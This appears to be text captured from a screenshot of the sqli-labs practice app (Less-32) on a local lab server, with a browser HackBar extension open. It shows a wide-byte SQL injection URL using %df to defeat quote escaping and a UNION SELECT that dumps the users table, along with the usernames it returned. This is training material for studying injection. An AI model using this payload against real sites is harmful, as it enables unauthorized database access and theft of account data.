 Welcome    Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(username),3 from users#
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c67726f75705f636f6e63617428757365726e616d65292c332066726f6d20757365727323
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-32/?id=-1%df' union select 1,group_concat(username),3 from users%23